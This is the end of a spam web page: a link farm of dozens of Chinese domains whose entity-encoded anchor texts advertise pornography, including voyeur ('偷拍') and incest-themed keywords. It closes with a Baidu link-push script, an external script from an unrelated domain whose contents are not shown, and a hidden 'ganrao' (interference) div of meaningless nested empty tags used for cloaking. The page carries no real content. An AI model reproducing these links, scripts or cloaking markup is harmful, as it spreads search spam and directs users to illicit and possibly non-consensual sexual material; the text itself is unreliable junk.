<a href="http://shangguyun.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x60C5;&#x8DA3;v&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://fzxh.com.cn" target="_blank">&#x65E0;&#x7801;va&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ooribg.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://msteel.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7535;&#x5F71;</a>|
<a href="http://htmdesign.cn" target="_blank">&#x5728;&#x7EBF;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dasanyuan.net.cn" target="_blank">&#x7279;&#x7EA7;&#x505A;a&#x7230;&#x7247;&#x514D;&#x8D39;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://rousen.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://zw028.cn" target="_blank">7777&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cycoed.cn" target="_blank">&#x5929;&#x5929;&#x6478;&#x591C;&#x591C;&#x6DFB;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://pldha.cn" target="_blank">&#x56DB;&#x864E;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x7F51;&#x5740;</a>|
<a href="http://meiah.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6CE2;&#x591A;&#x91CE;1&#x6218;4</a>|
<a href="http://hg51.cn" target="_blank">&#x8272;&#x8001;&#x6C49;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zijingcehua.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;91</a>|
<a href="http://smrf.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;</a>|
<a href="http://vrfriends.com.cn" target="_blank">&#x6C38;&#x4E45;&#x9EC4;&#x7F51;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://ymmfs.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4F0A;&#x72E0;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5F71;&#x9662;</a>|
<a href="http://pbkmq.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://bdgwzl.cn" target="_blank">&#x56DB;&#x864E;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zjsxzx.cn" target="_blank">&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x65A9;&#x516D;&#x5341;&#x8DEF;</a>|
<a href="http://weekendsunny.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://toag.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x624B;&#x673A;&#x5728;&#x7EBF;</a>|
<a href="http://idive.com.cn" target="_blank">&#x8272;&#x5077;&#x5077;av&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4EAC;&#x4E1C;&#x70ED;</a>|
<a href="http://k8yy.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://tongbaoshiji.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x73B0;&#x7EBF;</a>|
<a href="http://xybar.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x61C2;&#x8272;av</a>|
<a href="http://taobaotuan.com.cn" target="_blank">2020&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://mxt88.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://xiaolijun888.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;81</a>|
<a href="http://ss-1718.cn" target="_blank">&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://dezhoudai.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;&#x4E13;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://diruida.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x4EBA;&#x723D;&#x8D85;&#x78B0;98&#x9999;&#x8549;</a>|
<a href="http://wazuo.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9ED1;&#x4EBA;&#x9EBB;&#x8C46;</a>|
<a href="http://lyweiyi.cn" target="_blank">&#x6781;&#x54C1;&#x5C24;&#x7269;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ansingz.com.cn" target="_blank">&#x7F9E;&#x7F9E;&#x5F71;&#x9662;&#x5348;&#x591C;&#x7537;&#x5973;&#x723D;&#x723D;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://officefree.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5929;&#x5802;</a>|
<a href="http://jntea.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://mslpower.cn" target="_blank">91&#x7834;&#x89E3;&#x7248;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://kxas.cn" target="_blank">&#x514D;&#x8D39;&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://pkyh.com.cn" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;a&#x2174;
&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x662F;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zq-bianzhidai.cn" target="_blank">&#x9999;&#x8549;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qmm168.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x4E00;&#x533A;,&#x4E8C;&#x533A;</a>|
<a href="http://ct1669.cn" target="_blank">88&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;</a>|
<a href="http://mtio.cn" target="_blank">&#x5077;&#x5077;&#x64CD;&#x4E0D;&#x4E00;&#x6837;&#x7684;99</a>|
<a href="http://sdait.org.cn" target="_blank">&#x5929;&#x5929;&#x505A;&#x5929;&#x5929;&#x7231;&#x591C;&#x591C;&#x723D;&#x6BDB;&#x7247;&#x6BDB;&#x7247;</a>|
<a href="http://baiduqa.com" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dgmf8.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://xlyzf.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6C34;&#x871C;&#x6843;</a>|
<a href="http://52xiyy.cn" target="_blank">&#x7537;&#x4EBA;J&#x653E;&#x8FDB;&#x5973;&#x4EBA;P&#x5168;&#x9EC4;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://guanghuapeanut.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://spglw.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x9662;0</a>|
<a href="http://mingyanw.cn" target="_blank">&#x514D;&#x8D39;&#x53EF;&#x4EE5;&#x770B;&#x7684;&#x65E0;&#x906E;&#x6321;av&#x65E0;&#x7801;</a>|
<a href="http://vipfurniture.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x6709;&#x7801;&#x5F71;&#x89C6;</a>|
<a href="http://szgangxing.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;,&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xybar.cn" target="_blank">&#x56DB;&#x864E;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://wldcg.com.cn" target="_blank">av&#x4E00;&#x533A;av&#x4E8C;&#x533A;av&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://apuro.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5B8C;&#x6574;</a>|
<a href="http://sren.com.cn" target="_blank">&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x672C;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://ditwo.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mzian.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5C9B;&#x56FD;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://guanghuaco.com.cn" target="_blank">&#x4E00;&#x672C;&#x4E00;&#x9053;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fjksny.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gdjgg.cn" target="_blank">av&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jiaqitong.cn" target="_blank">&#x6DF1;&#x591C;&#x723D;&#x723D;&#x52A8;&#x6001;&#x798F;&#x5229;gif&#x56FE;&#x5728;&#x7EBF;</a>|
<a href="http://mgwmi.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5FAE;&#x62CD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://njylct.cn" target="_blank">&#x8272;&#x591A;&#x591A;&#x6027;&#x864E;&#x7CBE;&#x54C1;&#x65E0;&#x7801;av</a>|
<a href="http://wawuow.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sofaw.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://yeyd.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x4E00;&#x533A;</a>|
<a href="http://yjkang.cn" target="_blank">&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://sdoffice.com.cn" target="_blank">&#x5929;&#x5802;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cffltd.cn" target="_blank">&#x6B27;&#x7F8E;&#x7537;&#x7537;&#x5927;&#x7C97;&#x540A;1069</a>|
<a href="http://huashengtz.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A; &#x4E8C;&#x533A; &#x4E09;&#x533A; &#x56DB;&#x533A; &#x4E94;&#x533A;</a>|
<a href="http://giqf.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C11;&#x5987;</a>|
<a href="http://xiangshijue.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;91&#x4E13;&#x533A;&#x624B;&#x673A;</a>|
<a href="http://s9704.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x70ED;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;99&#x516C;&#x4EA4;</a>|
<a href="http://5zhuang.cn" target="_blank">&#x519C;&#x6751;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aouonline.cn" target="_blank">&#x7EEF;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://niuwanjia.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x7EBF;</a>|
<a href="http://tianpian.net.cn" target="_blank">&#x6210;&#x5E74;&#x7F51;&#x7AD9;&#x62CD;&#x62CD;&#x62CD;Av</a>|
<a href="http://szboling.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://wiposoft.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x56FE;&#x533A;&#x4E00;&#x533A;</a>|
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script src="https://zz.bjunedu.com/index.php" type="text/javascript" charset="UTF-8"></script>
</body><div id="r4gyq" class="pl_css_ganrao" style="display: none;"><dfn id="r4gyq"><table id="r4gyq"></table></dfn><em id="r4gyq"><input id="r4gyq"><del id="r4gyq"></del></input></em><menu id="r4gyq"><pre id="r4gyq"></pre></menu><pre id="r4gyq"><ol id="r4gyq"><option id="r4gyq"></option></ol></pre><video id="r4gyq"><strike id="r4gyq"><abbr id="r4gyq"><form id="r4gyq"></form></abbr></strike></video><pre id="r4gyq"><cite id="r4gyq"><button id="r4gyq"><dl id="r4gyq"></dl></button></cite></pre><dfn id="r4gyq"><var id="r4gyq"></var></dfn><kbd id="r4gyq"><dd id="r4gyq"><small id="r4gyq"><progress id="r4gyq"></progress></small></dd></kbd><dfn id="r4gyq"><pre id="r4gyq"><nav id="r4gyq"><thead id="r4gyq"></thead></nav></pre></dfn><sup id="r4gyq"></sup><pre id="r4gyq"></pre><xmp id="r4gyq"><label id="r4gyq"><samp id="r4gyq"></samp></label></xmp><th id="r4gyq"><noscript id="r4gyq"><th id="r4gyq"></th></noscript></th><noscript id="r4gyq"></noscript><form id="r4gyq"></form><dfn id="r4gyq"><acronym id="r4gyq"></acronym></dfn><th id="r4gyq"></th><xmp id="r4gyq"></xmp><nobr id="r4gyq"><sup id="r4gyq"><strong id="r4gyq"><acronym id="r4gyq"></acronym></strong></sup></nobr><em id="r4gyq"><source id="r4gyq"><optgroup id="r4gyq"></optgroup></source></em><strong id="r4gyq"></strong><legend id="r4gyq"></legend><menu id="r4gyq"></menu><font id="r4gyq"><wbr id="r4gyq"><u id="r4gyq"></u></wbr></font><source id="r4gyq"><dfn id="r4gyq"><source id="r4gyq"></source></dfn></source><noscript id="r4gyq"><div id="r4gyq"><noscript id="r4gyq"><ins id="r4gyq"></ins></noscript></div></noscript><bdo id="r4gyq"><rp id="r4gyq"><label id="r4gyq"><center id="r4gyq"></center></label></rp></bdo><small id="r4gyq"></small><dl id="r4gyq"><tbody id="r4gyq"><dfn id="r4gyq"></dfn></tbody></dl><acronym id="r4gyq"><pre id="r4gyq"></pre></acronym><font id="r4gyq"><wbr id="r4gyq"><u id="r4gyq"><wbr id="r4gyq"></wbr></u></wbr></font><center id="r4gyq"></center><p id="r4gyq"><kbd id="r4gyq"><th id="r4gyq"></th></kbd></p><font id="r4gyq"><object id="r4gyq"><u id="r4gyq"><wbr id="r4gyq"></wbr></u></object></font><dfn id="r4gyq"><strong id="r4gyq"><pre id="r4gyq"><ol id="r4gyq"></ol></pre></strong></dfn><wbr id="r4gyq"></wbr><noscript id="r4gyq"></noscript><form id="r4gyq"></form><dl id="r4gyq"><optgroup id="r4gyq"><sub id="r4gyq"></sub></optgroup></dl><pre id="r4gyq"></pre><cite id="r4gyq"></cite><tbody id="r4gyq"></tbody><strong id="r4gyq"><em id="r4gyq"><pre id="r4gyq"></pre></em></strong><strike id="r4gyq"><tbody id="r4gyq"><big id="r4gyq"></big></tbody></strike><label id="r4gyq"><xmp id="r4gyq"><bdo id="r4gyq"></bdo></xmp></label><big id="r4gyq"></big><div id="r4gyq"><noscript id="r4gyq"><tr id="r4gyq"></tr></noscript></div><strong id="r4gyq"></strong><rt id="r4gyq"><optgroup id="r4gyq"><center id="r4gyq"></center></optgroup></rt><form id="r4gyq"></form><i id="r4gyq"></i><dfn id="r4gyq"></dfn><ol id="r4gyq"></ol><button id="r4gyq"></button><kbd id="r4gyq"><th id="r4gyq"><rp id="r4gyq"></rp></th></kbd><rt id="r4gyq"></rt><s id="r4gyq"></s><center id="r4gyq"></center><tbody id="r4gyq"><th id="r4gyq"><tbody id="r4gyq"><label id="r4gyq"></label></tbody></th></tbody><u id="r4gyq"></u><delect id="r4gyq"></delect><span id="r4gyq"><nav id="r4gyq"><thead id="r4gyq"></thead></nav></span><rt id="r4gyq"></rt><pre id="r4gyq"><dfn id="r4gyq"><sup id="r4gyq"></sup></dfn></pre><u id="r4gyq"></u><delect id="r4gyq"></delect><nobr id="r4gyq"></nobr><ol id="r4gyq"></ol><pre id="r4gyq"></pre><dl id="r4gyq"></dl><b id="r4gyq"></b><wbr id="r4gyq"></wbr><li id="r4gyq"><noscript id="r4gyq"></noscript></li><noscript id="r4gyq"><div id="r4gyq"><noscript id="r4gyq"><tr id="r4gyq"></tr></noscript></div></noscript><dfn id="r4gyq"><pre id="r4gyq"></pre></dfn><strong id="r4gyq"></strong><button id="r4gyq"></button><delect id="r4gyq"><legend id="r4gyq"><ul id="r4gyq"><dl id="r4gyq"></dl></ul></legend></delect><pre id="r4gyq"></pre><dl id="r4gyq"><li id="r4gyq"></li></dl><optgroup id="r4gyq"></optgroup><tbody id="r4gyq"></tbody><progress id="r4gyq"><small id="r4gyq"><sup id="r4gyq"></sup></small></progress><pre id="r4gyq"><dfn id="r4gyq"><sup id="r4gyq"><dl id="r4gyq"></dl></sup></dfn></pre><output id="r4gyq"></output><nav id="r4gyq"><thead id="r4gyq"><nav id="r4gyq"><b id="r4gyq"></b></nav></thead></nav><u id="r4gyq"></u><menu id="r4gyq"></menu><u id="r4gyq"><samp id="r4gyq"></samp></u><ul id="r4gyq"></ul><progress id="r4gyq"></progress><nobr id="r4gyq"></nobr><ol id="r4gyq"><option id="r4gyq"></option></ol><optgroup id="r4gyq"><samp id="r4gyq"></samp></optgroup><code id="r4gyq"><tr id="r4gyq"><cite id="r4gyq"><video id="r4gyq"></video></cite></tr></code><track id="r4gyq"><tfoot id="r4gyq"></tfoot></track><thead id="r4gyq"></thead><em id="r4gyq"><input id="r4gyq"><del id="r4gyq"></del></input></em><optgroup id="r4gyq"><tt id="r4gyq"></tt></optgroup><dd id="r4gyq"><object id="r4gyq"></object></dd><cite id="r4gyq"><abbr id="r4gyq"></abbr></cite><tbody id="r4gyq"></tbody><dd id="r4gyq"></dd><td id="r4gyq"></td><noframes id="r4gyq"><sup id="r4gyq"><input id="r4gyq"><em id="r4gyq"></em></input></sup></noframes><listing id="r4gyq"><pre id="r4gyq"><ol id="r4gyq"></ol></pre></listing><samp id="r4gyq"><thead id="r4gyq"><abbr id="r4gyq"><tfoot id="r4gyq"></tfoot></abbr></thead></samp><acronym id="r4gyq"></acronym><pre id="r4gyq"></pre><sup id="r4gyq"></sup><fieldset id="r4gyq"></fieldset><var id="r4gyq"></var><td id="r4gyq"></td><u id="r4gyq"><center id="r4gyq"></center></u><center id="r4gyq"></center><style id="r4gyq"></style><dl id="r4gyq"></dl><tbody id="r4gyq"></tbody><sup id="r4gyq"></sup><form id="r4gyq"></form><strong id="r4gyq"><div id="r4gyq"></div></strong><tr id="r4gyq"></tr><pre id="r4gyq"><cite id="r4gyq"><button id="r4gyq"><dl id="r4gyq"></dl></button></cite></pre><sup id="r4gyq"></sup><address id="r4gyq"><nav id="r4gyq"><samp id="r4gyq"></samp></nav></address><delect id="r4gyq"></delect><progress id="r4gyq"><cite id="r4gyq"><ruby id="r4gyq"></ruby></cite></progress><s id="r4gyq"></s><source id="r4gyq"><abbr id="r4gyq"></abbr></source><tfoot id="r4gyq"><code id="r4gyq"><sup id="r4gyq"></sup></code></tfoot><tr id="r4gyq"><center id="r4gyq"><tbody id="r4gyq"></tbody></center></tr><b id="r4gyq"></b><tbody id="r4gyq"></tbody><acronym id="r4gyq"></acronym><tbody id="r4gyq"><bdo id="r4gyq"><center id="r4gyq"></center></bdo></tbody><em id="r4gyq"><source id="r4gyq"></source></em><ins id="r4gyq"><strike id="r4gyq"><video id="r4gyq"></video></strike></ins><i id="r4gyq"><abbr id="r4gyq"><thead id="r4gyq"></thead></abbr></i><button id="r4gyq"><tbody id="r4gyq"><optgroup id="r4gyq"></optgroup></tbody></button><del id="r4gyq"></del><dl id="r4gyq"><th id="r4gyq"></th></dl><del id="r4gyq"></del><delect id="r4gyq"><wbr id="r4gyq"><li id="r4gyq"></li></wbr></delect><rt id="r4gyq"><tr id="r4gyq"><strike id="r4gyq"></strike></tr></rt><tbody id="r4gyq"><abbr id="r4gyq"></abbr></tbody><em id="r4gyq"></em><dl id="r4gyq"></dl><progress id="r4gyq"><small id="r4gyq"></small></progress><strike id="r4gyq"><tbody id="r4gyq"></tbody></strike><blockquote id="r4gyq"></blockquote></div>
</html>